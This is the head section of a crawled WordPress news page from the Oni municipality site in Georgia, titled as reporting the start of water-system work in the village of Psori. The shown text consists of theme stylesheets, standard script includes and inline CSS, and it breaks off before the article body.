

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oni.gov.ge/%E1%83%A1%E1%83%9D%E1%83%A4%E1%83%94%E1%83%9A-%E1%83%A4%E1%83%A1%E1%83%9D%E1%83%A0%E1%83%A8%E1%83%98-%E1%83%AC%E1%83%A7%E1%83%9A%E1%83%98%E1%83%A1-%E1%83%A1%E1%83%98%E1%83%A1%E1%83%A2%E1%83%94/
body_size: 38229
content:
<!--WPFC_PAGE_TYPE_post--><!DOCTYPE html>
<html lang="ka-GE">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png" type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png">
	    <link rel="alternate" type="application/rss+xml" title="ონის მუნიციპალიტეტი RSS Feed" href="https://oni.gov.ge/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="ონის მუნიციპალიტეტი Atom Feed" href="https://oni.gov.ge/feed/atom/"/>
    <link rel="pingback" href="https://oni.gov.ge/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://oni.gov.ge/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>სოფელ ფსორში წყლის სისტემის მოწესრიგების სამუშაოები დაიწყო &#8211; ონის მუნიციპალიტეტი</title>
<link rel='preconnect' href='https://fonts.googleapis.com'/>
<link rel='preconnect' href='https://fonts.gstatic.com'/>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//fonts.gstatic.com'/>
<link rel='dns-prefetch' href='//s.gravatar.com'/>
<link rel='dns-prefetch' href='//www.google-analytics.com'/>
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://oni.gov.ge/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="ონის მუნიციპალიტეტი &raquo; RSS-არხი" href="https://oni.gov.ge/feed/"/>
<link rel="alternate" type="application/rss+xml" title="ონის მუნიციპალიტეტი &raquo; კომენტარების RSS-არხი" href="https://oni.gov.ge/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="ონის მუნიციპალიტეტი &raquo; სოფელ ფსორში წყლის სისტემის მოწესრიგების სამუშაოები დაიწყო კომენტარების RSS-არხი" href="https://oni.gov.ge/%e1%83%a1%e1%83%9d%e1%83%a4%e1%83%94%e1%83%9a-%e1%83%a4%e1%83%a1%e1%83%9d%e1%83%a0%e1%83%a8%e1%83%98-%e1%83%ac%e1%83%a7%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%98%e1%83%a1%e1%83%a2%e1%83%94/feed/"/>
<link rel='stylesheet' id='wp-block-library-css' href='https://oni.gov.ge/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:14px;--wp--preset--font-size--huge:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oni.gov.ge/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='htteam-widgets-css' href='https://oni.gov.ge/wp-content/plugins/ht-team-member/assests/css/ht-teammember.css?ver=1.1.8' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<link rel='stylesheet' id='penci-paywall-css' href='https://oni.gov.ge/wp-content/plugins/penci-paywall/assets/style.css?ver=1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='penci-review-css' href='https://oni.gov.ge/wp-content/plugins/penci-review/css/style.css?ver=3.2.1' type='text/css' media='all'/>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all'/>
<link rel='stylesheet' id='penci-frontend-package-css' href='https://oni.gov.ge/wp-content/plugins/penci-frontend-submission/assets/package.css?ver=1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='penci-texttospeech-css' href='https://oni.gov.ge/wp-content/plugins/penci-text-to-speech/assets/css/text-to-speech.css?ver=1.1' type='text/css' media='all'/>
<link rel='stylesheet' id='pojo-a11y-css' href='https://oni.gov.ge/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all'/>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=-apple-system%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.4.3' type='text/css' media='all'/>
<link rel='stylesheet' id='penci-main-style-css' href='https://oni.gov.ge/wp-content/themes/soledad/main.css?ver=8.4.3' type='text/css' media='all'/>
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://oni.gov.ge/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all'/>
<link rel='stylesheet' id='penci_icon-css' href='https://oni.gov.ge/wp-content/themes/soledad/css/penci-icon.css?ver=8.4.3' type='text/css' media='all'/>
<link rel='stylesheet' id='penci_style-css' href='https://oni.gov.ge/wp-content/themes/soledad-child/style.css?ver=8.4.3' type='text/css' media='all'/>
<link rel='stylesheet' id='penci_social_counter-css' href='https://oni.gov.ge/wp-content/themes/soledad/css/social-counter.css?ver=8.4.3' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-icons-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-frontend-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.2' type='text/css' media='all'/>
<link rel='stylesheet' id='swiper-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-post-7-css' href='https://oni.gov.ge/wp-content/uploads/elementor/css/post-7.css?ver=1751956752' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-pro-css' href='https://oni.gov.ge/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.18.1' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-global-css' href='https://oni.gov.ge/wp-content/uploads/elementor/css/global.css?ver=1751956752' type='text/css' media='all'/>
<link rel='stylesheet' id='penci-recipe-css-css' href='https://oni.gov.ge/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.5' type='text/css' media='all'/>
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://oni.gov.ge/wp-content/themes/soledad/style.css?ver=6.8.3' type='text/css' media='all'/>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://oni.gov.ge/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://oni.gov.ge/wp-json/wp/v2/posts/7558"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oni.gov.ge/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel="canonical" href="https://oni.gov.ge/%e1%83%a1%e1%83%9d%e1%83%a4%e1%83%94%e1%83%9a-%e1%83%a4%e1%83%a1%e1%83%9d%e1%83%a0%e1%83%a8%e1%83%98-%e1%83%ac%e1%83%a7%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%98%e1%83%a1%e1%83%a2%e1%83%94/"/>
<link rel='shortlink' href='https://oni.gov.ge/?p=7558'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oni.gov.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foni.gov.ge%2F%25e1%2583%25a1%25e1%2583%259d%25e1%2583%25a4%25e1%2583%2594%25e1%2583%259a-%25e1%2583%25a4%25e1%2583%25a1%25e1%2583%259d%25e1%2583%25a0%25e1%2583%25a8%25e1%2583%2598-%25e1%2583%25ac%25e1%2583%25a7%25e1%2583%259a%25e1%2583%2598%25e1%2583%25a1-%25e1%2583%25a1%25e1%2583%2598%25e1%2583%25a1%25e1%2583%25a2%25e1%2583%2594%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oni.gov.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foni.gov.ge%2F%25e1%2583%25a1%25e1%2583%259d%25e1%2583%25a4%25e1%2583%2594%25e1%2583%259a-%25e1%2583%25a4%25e1%2583%25a1%25e1%2583%259d%25e1%2583%25a0%25e1%2583%25a8%25e1%2583%2598-%25e1%2583%25ac%25e1%2583%25a7%25e1%2583%259a%25e1%2583%2598%25e1%2583%25a1-%25e1%2583%25a1%25e1%2583%2598%25e1%2583%25a1%25e1%2583%25a2%25e1%2583%2594%2F&#038;format=xml"/>
    <style type="text/css"></style>
	<script>var portfolioDataJs=portfolioDataJs||[];</script><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#2c67b0;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#2c67b0}body.pojo-a11y-focusable a:focus{outline-style:solid!important;outline-width:1px!important;outline-color:#fff!important}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{background-color:#2c67b0;color:#fff}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}</style><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } @font-face {font-family: "bpg_algeti";font-display: swap;src: local("bpg_algeti"), url("https://oni.gov.ge/wp-content/uploads/2023/02/bpg_algeti.woff") format("woff");} body { --pchead-font: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; } body { --pcbody-font: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; } p{ line-height: 1.8; } .header-slogan .header-slogan-text{ font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } .header-slogan .header-slogan-text { font-style:normal; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 600; } body.penci-body-boxed { background-image: url(https://oni.gov.ge/wp-content/uploads/2023/02/fashionmag-pattern.png); } body.penci-body-boxed { background-repeat:repeat; } body.penci-body-boxed { background-attachment:scroll; } body.penci-body-boxed { background-size:auto; } #header .inner-header .container { padding:10px 0; } @media only screen and (min-width: 1170px){.inner-header #logo img{ width: auto; height:130px; }} body{ --pcaccent-cl: #2c67b0; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #2c67b0; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, 